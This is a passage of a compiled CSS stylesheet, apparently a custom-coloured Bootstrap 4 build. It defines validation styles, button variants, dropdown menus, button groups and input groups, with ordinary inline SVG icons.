  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE3E0E' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE3E0E' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.1875rem);
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #CE3E0E;
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: 2.25rem;
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #CE3E0E;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23CE3E0E' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23CE3E0E' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #CE3E0E;
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #CE3E0E; }

.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #CE3E0E; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #CE3E0E; }

.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #f0531f;
  background-color: #f0531f; }

.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }

.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #CE3E0E; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #CE3E0E; }

.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #CE3E0E;
  box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn {
      transition: none; } }
  .btn:hover {
    color: #212529;
    text-decoration: none; }
  .btn:focus, .btn.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.25); }
  .btn.disabled, .btn:disabled {
    opacity: 0.65; }

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none; }

.btn-primary {
  color: #fff;
  background-color: #42a2ce;
  border-color: #42a2ce; }
  .btn-primary:hover {
    color: #fff;
    background-color: #308eba;
    border-color: #2e87b0; }
  .btn-primary:focus, .btn-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(94, 176, 213, 0.5); }
  .btn-primary.disabled, .btn-primary:disabled {
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }
  .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
  .show > .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #2e87b0;
    border-color: #2b7fa5; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(94, 176, 213, 0.5); }

.btn-secondary {
  color: #212529;
  background-color: #abdff5;
  border-color: #abdff5; }
  .btn-secondary:hover {
    color: #212529;
    background-color: #89d2f1;
    border-color: #7dcef0; }
  .btn-secondary:focus, .btn-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(150, 195, 214, 0.5); }
  .btn-secondary.disabled, .btn-secondary:disabled {
    color: #212529;
    background-color: #abdff5;
    border-color: #abdff5; }
  .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-secondary.dropdown-toggle {
    color: #212529;
    background-color: #7dcef0;
    border-color: #72c9ee; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(150, 195, 214, 0.5); }

.btn-success {
  color: #fff;
  background-color: #5F9630;
  border-color: #5F9630; }
  .btn-success:hover {
    color: #fff;
    background-color: #4d7927;
    border-color: #476f24; }
  .btn-success:focus, .btn-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 166, 79, 0.5); }
  .btn-success.disabled, .btn-success:disabled {
    color: #fff;
    background-color: #5F9630;
    border-color: #5F9630; }
  .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
  .show > .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #476f24;
    border-color: #406621; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 166, 79, 0.5); }

.btn-info {
  color: #fff;
  background-color: #2598A3;
  border-color: #2598A3; }
  .btn-info:hover {
    color: #fff;
    background-color: #1e7b84;
    border-color: #1c7179; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(70, 167, 177, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #fff;
    background-color: #2598A3;
    border-color: #2598A3; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #1c7179;
    border-color: #19686f; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(70, 167, 177, 0.5); }

.btn-warning {
  color: #212529;
  background-color: #EA9F2E;
  border-color: #EA9F2E; }
  .btn-warning:hover {
    color: #212529;
    background-color: #dc8d16;
    border-color: #d08515; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(204, 141, 45, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #212529;
    background-color: #EA9F2E;
    border-color: #EA9F2E; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #d08515;
    border-color: #c57e14; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(204, 141, 45, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #CE3E0E;
  border-color: #CE3E0E; }
  .btn-danger:hover {
    color: #fff;
    background-color: #aa330c;
    border-color: #9e300b; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(213, 91, 50, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #CE3E0E;
    border-color: #CE3E0E; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #9e300b;
    border-color: #922c0a; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(213, 91, 50, 0.5); }

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #212529;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #212529;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40; }
  .btn-dark:hover {
    color: #fff;
    background-color: #23272b;
    border-color: #1d2124; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #1d2124;
    border-color: #171a1d; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5); }

.btn-outline-primary {
  color: #42a2ce;
  border-color: #42a2ce; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #42a2ce;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #42a2ce;
    border-color: #42a2ce; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(66, 162, 206, 0.5); }

.btn-outline-secondary {
  color: #abdff5;
  border-color: #abdff5; }
  .btn-outline-secondary:hover {
    color: #212529;
    background-color: #abdff5;
    border-color: #abdff5; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(171, 223, 245, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #abdff5;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #212529;
    background-color: #abdff5;
    border-color: #abdff5; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(171, 223, 245, 0.5); }

.btn-outline-success {
  color: #5F9630;
  border-color: #5F9630; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #5F9630;
    border-color: #5F9630; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #5F9630;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5F9630;
    border-color: #5F9630; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(95, 150, 48, 0.5); }

.btn-outline-info {
  color: #2598A3;
  border-color: #2598A3; }
  .btn-outline-info:hover {
    color: #fff;
    background-color: #2598A3;
    border-color: #2598A3; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(37, 152, 163, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #2598A3;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #2598A3;
    border-color: #2598A3; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(37, 152, 163, 0.5); }

.btn-outline-warning {
  color: #EA9F2E;
  border-color: #EA9F2E; }
  .btn-outline-warning:hover {
    color: #212529;
    background-color: #EA9F2E;
    border-color: #EA9F2E; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(234, 159, 46, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #EA9F2E;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #212529;
    background-color: #EA9F2E;
    border-color: #EA9F2E; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(234, 159, 46, 0.5); }

.btn-outline-danger {
  color: #CE3E0E;
  border-color: #CE3E0E; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #CE3E0E;
    border-color: #CE3E0E; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #CE3E0E;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #CE3E0E;
    border-color: #CE3E0E; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(206, 62, 14, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #343a40;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #343a40;
    border-color: #343a40; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.btn-link {
  font-weight: 400;
  color: #0f84ab;
  text-decoration: none; }
  .btn-link:hover {
    color: #094e65;
    text-decoration: underline; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: underline;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #6c757d;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }

.dropleft .dropdown-toggle::after {
  display: none; }

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #212529;
    text-decoration: none;
    background-color: #dedede; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #42a2ce; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical > .btn,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
